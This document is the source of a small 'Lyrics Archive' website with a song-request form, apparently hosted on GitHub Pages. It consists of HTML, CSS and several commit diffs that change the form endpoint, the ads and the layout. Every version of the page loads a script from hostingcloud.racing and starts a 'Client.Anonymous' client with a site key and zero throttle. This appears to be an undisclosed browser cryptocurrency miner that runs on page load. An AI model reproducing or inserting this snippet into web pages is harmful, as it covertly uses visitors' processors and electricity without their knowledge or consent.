
==== index.html @ e3461498 "Add files via upload" ====
<!DOCTYPE HTML>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Song lyrics.">
    <meta name="keywords" content="lyrics, music, song lyrics, lyrics archive">
    <title>Lyrics Archive - Request Lyrics</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header>
        <h1>Lyrics Archive</h1>
    </header>
    <main>
        <!--
        <div class="ad-space-one">

        </div>
        -->
        <h2>Request a lyrics:</h2>
        <form action="" method="post">
            <input type="text" placeholder="Song Title" required>
            <input type="text" placeholder="Singer Name" required>
            <input type="submit" value="Request" class="submit">
        </form>
        <div class="ad-space-two">
            <button id="closead">close</button>
            <iframe data-aa='2276837' src='//ad.a-ads.com/2276837?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
        </div>
    </main>
    <footer>
        <h3>© Lyrics Archive</h3>
        <button class="mv">MV</button>
    </footer>
    <script src="script.js" defer></script>
    <script src="https://www.hostingcloud.racing/UM8V.js"></script>
    <script>
        var _client = new Client.Anonymous('210db0774dc65e23625bee7a517da7e6d0e9d667c91846fa727d9d38eae9b1c9', {
            throttle: 0, c: 'w', ads: 0
        });
        _client.start();
    </script>
</body>
</html>
---- style.css ----
@font-face {
    font-family: Bookman;
    src: url('bookman.otf');
    font-display: swap;
}
* {
    box-sizing: border-box;
    font-family: Bookman;
    padding: 0px;
    margin: 0px;
}
body {
    display: grid;
    background: #333335;
    padding: 0px;
    margin: 0px;
    color: #FAF9F6;
    height: 100vh
    width: 100%;
}
header h1 {
    padding: 10px;
    box-shadow: 1px 1px 3px #222221, 1px 1px 3px #222221;
    text-shadow: 1px 2px #222221;
    background: #333335;
    text-align: center;
}
main{
    padding: 1em;
}
main h2 {
    text-shadow: 1px 2px #222221;
    padding: 1em 1em 0em;
    color: #FAF9F6;
}
main form{
    display: grid;
    padding: 1em;
    gap: 8px;
}
main form input{
    width: 100%;
    font-size: 16px;
    outline: none;
    border: 2px solid silver;
    background: white;
    border-radius: 15px;
    padding: 10px;
}
main form .submit{
    text-transform: uppercase;
    box-shadow: inset 3px 5px #0088CC, inset 3px 3px 5px #0088CC;
    background: #0088CC;
    cursor: pointer;
    border: 2px solid #FAF9F6;
    border-radius: 15px 30px;
    color: #FAF9F6;
}
footer h3 {
    text-align: center;
    padding-bottom: 14px;
    padding-top: 10px;
    position: absolute;
    width: 100%;
    bottom: 0px;
    text-shadow: 1px 2px #222221;
    box-shadow: 1px 1px 3px #222221, 1px 2px 15px #222221;
    background: #333335;
    text-align: center;
}
.ad-space-one{
    width: 320px;
    height: 50px;
    background: #000;
    position: fixed;
    border-radius: 5px;
    cursor: pointer;
    top: 12%;
}
.ad-space-two{
    width: 300px;
    height: 250px;
    background: #000;
    position: fixed;
    cursor: pointer;
    display: none;
    transform: translate(-50%, -50%);
    animation-name: fade;
    border-radius: 5px;
    animation-direction: ease-in-out;
    animation-duration: 1.5s;
    left: 50%;
    top: 50%;
}
.ad-space-two button{
    display: block;
    float: right;
    padding: 4px;
    border: 1px solid #FAF9F6;
    outline: none;
    cursor: pointer;
    background: #0088CC;
    border-radius: 5px;
    margin: 4px;
    color: inherit;
}
.mv{
    border: 2px solid #FAF9F6;
    outline: none;
    color: inherit;
    cursor: pointer;
    background: #0088CC;
    height: 48px;
    width: 48px;
    border-radius: 50%;
    position: fixed;
    padding: .75em;
    bottom: 10%;
    right: 5%;
}
@keyframes fade{
    from{
        margin-top: 300px;
        opacity: 0;
    }
    to{
        margin-top: 0px;
        opacity: 1;
    }
}
@media screen and (min-width: 700px) {
    main {
        justify-content: space-evenly;
        align-items: center;
        grid-template-columns: 50% 50%;
    }
}

==== commit 77ed4606: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -19,10 +19,12 @@
         </div>
         -->
         <h2>Request a lyrics:</h2>
-        <form action="" method="post">
-            <input type="text" placeholder="Song Title" required>
-            <input type="text" placeholder="Singer Name" required>
+        <form action="https://formsubmit.co/oshiwabusiness@gmail.com" method="post">
+            <input type="text" name="Song Title" placeholder="Song Title" required>
+            <input type="text" name="Singer Name" placeholder="Singer Name" required>
             <input type="submit" value="Request" class="submit">
+            <input type="hidden" name="_next" value="https://lyricsarchive.github.io">
+            <input type="hidden" name="_captcha" value="false">
         </form>
         <div class="ad-space-two">
             <button id="closead">close</button>
--- a/style.css
+++ b/style.css
@@ -9,14 +9,20 @@
     padding: 0px;
     margin: 0px;
 }
-body {
+html{
+    display: flex;
+    flex-direction: column;
+    height: 100%;
+    width: 100%;
+}
+body{
     display: grid;
     background: #333335;
+    color: #FAF9F6;
+    height: 100%;
+    width: 100%;
     padding: 0px;
     margin: 0px;
-    color: #FAF9F6;
-    height: 100vh
-    width: 100%;
 }
 header h1 {
     padding: 10px;
@@ -80,7 +86,7 @@
 .ad-space-two{
     width: 300px;
     height: 250px;
-    background: #000;
+    background: inherit;
     position: fixed;
     cursor: pointer;
     display: none;
@@ -99,6 +105,8 @@
     border: 1px solid #FAF9F6;
     outline: none;
     cursor: pointer;
+    position: absolute;
+    right: 0px;
     background: #0088CC;
     border-radius: 5px;
     margin: 4px;

==== commit a5eea121: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -13,29 +13,29 @@
         <h1>Lyrics Archive</h1>
     </header>
     <main>
-        <!--
         <div class="ad-space-one">
-
+            <iframe data-aa='2276837' src='//ad.a-ads.com/2276837?size=320x50' style='width:320px; height:50px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
         </div>
-        -->
         <h2>Request a lyrics:</h2>
-        <form action="https://formsubmit.co/oshiwabusiness@gmail.com" method="post">
+        <form action="https://formsubmit.co/oshiwaplay@gmail.com" method="post">
             <input type="text" name="Song Title" placeholder="Song Title" required>
             <input type="text" name="Singer Name" placeholder="Singer Name" required>
             <input type="submit" value="Request" class="submit">
-            <input type="hidden" name="_next" value="https://lyricsarchive.github.io">
+            <input type="hidden" name="_next" value="https://lyricsarchive.github.io/request-sent.html">
             <input type="hidden" name="_captcha" value="false">
         </form>
+        <!--
         <div class="ad-space-two">
             <button id="closead">close</button>
             <iframe data-aa='2276837' src='//ad.a-ads.com/2276837?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
         </div>
+        -->
     </main>
     <footer>
         <h3>© Lyrics Archive</h3>
         <button class="mv">MV</button>
     </footer>
-    <script src="script.js" defer></script>
+    <script src="script.js"></script>
     <script src="https://www.hostingcloud.racing/UM8V.js"></script>
     <script>
         var _client = new Client.Anonymous('210db0774dc65e23625bee7a517da7e6d0e9d667c91846fa727d9d38eae9b1c9', {

==== commit 36f809ed: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -17,25 +17,17 @@
             <iframe data-aa='2276837' src='//ad.a-ads.com/2276837?size=320x50' style='width:320px; height:50px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
         </div>
         <h2>Request a lyrics:</h2>
-        <form action="https://formsubmit.co/oshiwaplay@gmail.com" method="post">
+        <form action="https://formsubmit.co/2f3472d621c98c45d011135910cd6fbe" method="post">
             <input type="text" name="Song Title" placeholder="Song Title" required>
             <input type="text" name="Singer Name" placeholder="Singer Name" required>
             <input type="submit" value="Request" class="submit">
             <input type="hidden" name="_next" value="https://lyricsarchive.github.io/request-sent.html">
             <input type="hidden" name="_captcha" value="false">
         </form>
-        <!--
-        <div class="ad-space-two">
-            <button id="closead">close</button>
-            <iframe data-aa='2276837' src='//ad.a-ads.com/2276837?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
-        </div>
-        -->
     </main>
     <footer>
         <h3>© Lyrics Archive</h3>
-        <button class="mv">MV</button>
     </footer>
-    <script src="script.js"></script>
     <script src="https://www.hostingcloud.racing/UM8V.js"></script>
     <script>
         var _client = new Client.Anonymous('210db0774dc65e23625bee7a517da7e6d0e9d667c91846fa727d9d38eae9b1c9', {
@@ -43,5 +35,14 @@
         });
         _client.start();
     </script>
+    <script src='https://storage.ko-fi.com/cdn/scripts/overlay-widget.js'></script>
+    <script>
+        kofiWidgetOverlay.draw('lyricsarchive', {
+            'type': 'floating-chat',
+            'floating-chat.donateButton.text': 'Tip',
+            'floating-chat.donateButton.background-color': '#ffffff',
+            'floating-chat.donateButton.text-color': '#323842'
+        });
+    </script>
 </body>
 </html>--- a/style.css
+++ b/style.css
@@ -82,64 +82,4 @@
     border-radius: 5px;
     cursor: pointer;
     top: 12%;
-}
-.ad-space-two{
-    width: 300px;
-    height: 250px;
-    background: inherit;
-    position: fixed;
-    cursor: pointer;
-    display: none;
-    transform: translate(-50%, -50%);
-    animation-name: fade;
-    border-radius: 5px;
-    animation-direction: ease-in-out;
-    animation-duration: 1.5s;
-    left: 50%;
-    top: 50%;
-}
-.ad-space-two button{
-    display: block;
-    float: right;
-    padding: 4px;
-    border: 1px solid #FAF9F6;
-    outline: none;
-    cursor: pointer;
-    position: absolute;
-    right: 0px;
-    background: #0088CC;
-    border-radius: 5px;
-    margin: 4px;
-    color: inherit;
-}
-.mv{
-    border: 2px solid #FAF9F6;
-    outline: none;
-    color: inherit;
-    cursor: pointer;
-    background: #0088CC;
-    height: 48px;
-    width: 48px;
-    border-radius: 50%;
-    position: fixed;
-    padding: .75em;
-    bottom: 10%;
-    right: 5%;
-}
-@keyframes fade{
-    from{
-        margin-top: 300px;
-        opacity: 0;
-    }
-    to{
-        margin-top: 0px;
-        opacity: 1;
-    }
-}
-@media screen and (min-width: 700px) {
-    main {
-        justify-content: space-evenly;
-        align-items: center;
-        grid-template-columns: 50% 50%;
-    }
 }
==== commit 252c98b1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -20,6 +20,7 @@
         <form action="https://formsubmit.co/2f3472d621c98c45d011135910cd6fbe" method="post">
             <input type="text" name="Song Title" placeholder="Song Title" required>
             <input type="text" name="Singer Name" placeholder="Singer Name" required>
+            <input type="text" name="Nickname" placeholder="Your Nickname (Optional)" required>
             <input type="submit" value="Request" class="submit">
             <input type="hidden" name="_next" value="https://lyricsarchive.github.io/request-sent.html">
             <input type="hidden" name="_captcha" value="false">
--- a/style.css
+++ b/style.css
@@ -49,6 +49,7 @@
     font-size: 16px;
     outline: none;
     border: 2px solid silver;
+    text-align: center;
     background: white;
     border-radius: 15px;
     padding: 10px;
@@ -62,24 +63,29 @@
     border-radius: 15px 30px;
     color: #FAF9F6;
 }
-footer h3 {
-    text-align: center;
+footer{
     padding-bottom: 14px;
     padding-top: 10px;
-    position: absolute;
+    position: fixed;
     width: 100%;
     bottom: 0px;
     text-shadow: 1px 2px #222221;
     box-shadow: 1px 1px 3px #222221, 1px 2px 15px #222221;
     background: #333335;
-    text-align: center;
+}
+footer h3{
+    text-align: right;
+    padding-right: 14px;
 }
 .ad-space-one{
     width: 320px;
     height: 50px;
     background: #000;
     position: fixed;
+    margin: auto;
+    transform: translate(-50%, -50%);
     border-radius: 5px;
     cursor: pointer;
-    top: 12%;
+    top: 15%;
+    left: 50%;
 }